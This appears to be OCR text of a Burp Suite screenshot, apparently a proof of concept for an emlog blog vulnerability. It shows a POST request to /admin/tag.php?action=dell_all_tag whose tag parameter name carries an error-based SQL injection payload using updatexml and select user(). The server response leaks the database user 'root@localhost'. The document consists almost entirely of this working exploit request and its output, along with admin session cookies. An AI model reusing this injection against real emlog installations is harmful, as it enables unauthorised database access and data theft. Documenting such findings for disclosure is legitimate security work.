 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://emlog600.com ?
Request
Raw Params Headers Hex
POST /admin/tag.php?action=dell_all_tag HTTP/1.1
Host: emlog600.com
Proxy-Connection: keep-alive
Content-Length: 96
Cache-Control: max-age=0
Origin: http://emlog600.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Referer: http://emlog600.com/admin/tag.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7,und;q=0.6
Cookie: em_plugin_new=block; PHPSESSID=0cu82le9dpi955m143cr3u4kc2;
EM_AUTHCOOKIE_GJcQ6jrHHd6CYUljLEOHmJQBwRpbEtHL=admin%7C%7C364b1fa921fc26148a927ebc55975813;
EM_TOKENCOOKIE_9f115d44957f144e5fe5d654680ad5f3=faa09afe9328110bb80cc06a7af1e6d9
tag[2 and updatexml(0x3a,concat(1,(select user())),1)#]=1&token=faa09afe9328110bb80cc06a7af1e6d9
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head><meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>提示信息</title>
<style type="text/css">
<!--
body {
background-color:#F7F7F7;
font-family: Arial;
font-size: 12px;
line-height:150%;
}
.main {
background-color:#FFFFFF;
font-size: 12px;
color: #666666;
width:650px;
margin:60px auto 0px;
border-radius: 10px;
padding:30px 10px;
list-style:none;
border:#DFDFDF 1px solid;
}
.main p {
line-height: 18px;
margin: 5px 20px;
}
-->
</style>
</head>
<body>
<div class="main">
<p>SQL语句执行错误: SELECT `gid` FROM `emlog_tag` WHERE
`tid` = 2 and updatexml(0x3a,concat(1,(select
user())),1)#<br />XPATH syntax error:
'root@localhost'</p><p><a
href="javascript:history.back(-1);">&laquo;点击返回</a></p></div>
</body>
</html>
? < + > Type a search term 0 matches